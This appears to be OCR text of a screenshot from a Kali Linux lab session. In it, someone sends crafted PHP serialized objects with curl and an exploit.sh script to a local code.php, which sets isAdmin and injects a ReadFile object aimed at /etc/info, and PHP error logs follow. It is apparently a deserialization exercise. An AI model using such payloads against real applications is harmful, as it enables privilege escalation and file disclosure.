 Kali-Linux-2020.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
[Google - Mozilla Firefox] kali@kali: ~ 12:23 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
root@kali:/home/kali/Documents/Mondaysecu# vi code.php
root@kali:/home/kali/Documents/Mondaysecu#
root@kali:/home/kali/Documents/Mondaysecu#
root@kali:/home/kali/Documents/Mondaysecu# curl -XPOST -d 'houssem= O:4:"user":2:{s:8:"username";s:7:"houssem";s:7:
"isAdmin";b:1;}' localhost/code.php
root@kali:/home/kali/Documents/Mondaysecu# curl -XPOST -d 'houssem= O:4:"user":2:{s:8:"username";s:7:"houssem";s:7:
"isAdmin";b:1;}' localhost/code.php
root@kali:/home/kali/Documents/Mondaysecu# ./exploit.sh 'O:4:"user":2:{s:8:"username";O:8:"ReadFile":1:{s:8:"filena
me";s:9:"/etc/info";}s:7:"isAdmin";b:1;}'
secu/code.php on line 21
[Mon Jul  6 12:22:03 2020] PHP Fatal error:  Uncaught Error: Call to a member function PrintData() on bool in /home
/kali/Documents/Mondaysecu/code.php:22
Stack trace:
#0 {main}
  thrown in /home/kali/Documents/Mondaysecu/code.php on line 22
[Mon Jul  6 12:22:03 2020] 127.0.0.1:44704 [500]: /code.php - Uncaught Error: Call to a member function PrintData()
 on bool in /home/kali/Documents/Mondaysecu/code.php:22
Stack trace:
#0 {main}
  thrown in /home/kali/Documents/Mondaysecu/code.php on line 22
[Mon Jul  6 12:23:30 2020] PHP Notice:  unserialize(): Error at offset 0 of 63 bytes in /home/kali/Documents/Monday
secu/code.php on line 22
[Mon Jul  6 12:23:30 2020] PHP Fatal error:  Uncaught Error: Call to a member function PrintData() on bool in /home
/kali/Documents/Mondaysecu/code.php:23
Stack trace:
#0 {main}
  thrown in /home/kali/Documents/Mondaysecu/code.php on line 23
[Mon Jul  6 12:23:30 2020] 127.0.0.1:44708 [500]: /code.php - Uncaught Error: Call to a member function PrintData()
 on bool in /home/kali/Documents/Mondaysecu/code.php:23
Stack trace:
#0 {main}
  thrown in /home/kali/Documents/Mondaysecu/code.php on line 23
CTRL DROITE
Taper ici pour rechercher
18:23
06/07/2020